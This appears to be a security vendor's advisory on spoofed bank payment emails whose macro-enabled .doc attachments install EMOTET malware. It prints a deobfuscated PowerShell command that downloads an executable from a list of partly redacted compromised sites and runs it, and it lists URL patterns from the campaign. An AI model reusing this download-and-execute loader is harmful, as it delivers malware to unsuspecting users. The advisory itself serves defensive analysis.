Spoofed Banking Emails Arrive with EMOTET Malware
Publish Date: 22 de августа de 2018

The spam emails contain a recent payment notification from different spoofed bank email addresses. The mail's body has a link that downloads a .doc file. This .doc file contains macros which need to be enabled by the user. When the macros run, it runs a PowerShell command. This, in turn, downloads and runs EMOTET malware.
Upon analysis on the vbscript of some .doc files, we found that they had different obfuscations of code. We managed to deobfuscate one, which gave this PowerShell command: $POS=new-object Net.WebClient;$ZCw='http://{BLOCKED}laundry.com/MmU@http://{BLOCKED}ill.org/5VKAhr@http://{BLOCKED}
st.com/xbrYo@http://{BLOCKED}pot.com.tr/dTofA3@http://{BLOCKED}epreventionportagecounty.org/J5'.Split
('@');$fFV = '836';$Uzi=$env:public '\' $fFV '.exe';foreach($kFZ in $ZCw){try{$POS.DownloadFile($kFZ, $Uzi);Invoke-Item $Uzi;break;}catch{}}
st.com/xbrYo@http://{BLOCKED}pot.com.tr/dTofA3@http://{BLOCKED}epreventionportagecounty.org/J5'.Split
('@');$fFV = '836';$Uzi=$env:public '\' $fFV '.exe';foreach($kFZ in $ZCw){try{$POS.DownloadFile($kFZ, $Uzi);Invoke-Item $Uzi;break;}catch{}}


The script from the .doc file tries to check each aforementioned link if it can download the EMOTET file. If it gets to download one, it runs that file immediately. The downloaded file, in this case, was 836.exe detection.

We also noticed a different email that uses the same domain from the Lloyds Bank sample. They both used the domain. This might indicate that the spam email is coming from the same or related sources.
Moreover, we noticed that most of the links are using WordPress. The sites were likely to be compromised or newborn domains. From the Lloyds Bank samples, we found 15 out of the 25 links were using WordPress. Some of the links:
- http://{somedomain}/wp-content/uploads/{Letter-Number combination}/PAYMENT/Commercial
- http://{somedomain}/{Letter-Number combination}/identity/Smallbusiness
- http://{somedomain}/{Letter-Number combination}/com/US
- http://{somedomain}/{Letter-Number combination}/ACH/Smallbusiness
- http://{somedomain}/{Letter-Number combination}/oamo/Commercial
- http://{somedomain}/{Letter-Number combination}/SEP/Business
- http://{somedomain}/{Letter-Number combination}/SEP/Commercial
- http://{somedomain}/{Letter-Number combination}/PAYMENT/Commercial
- http://{somedomain}/{Letter-Number combination}/PAYMENT/Business
- http://{somedomain}/{Letter-Number combination}/SWIFT/Smallbusiness
- http://{somedomain}/{Letter-Number combination}/SWIFT/Personal
- http://{somedomain}/{Letter-Number combination}/biz/Business
- http://{somedomain}/{Letter-Number combination}/biz/US

Spammed messages such as this type typically have attachments or links in them that come with malware, thus users are advised to carefully check unsolicited emails before clicking on any files or URLs. Users receiving suspicious emails should always exercise caution to avoid being tricked into executing malware such as EMOTET.
SPAM BLOCKING DATE / TIME: 22 de августа de 2018 GMT-8
TMASE
- TMASE Engine: :
- Patrón TMASE: :4046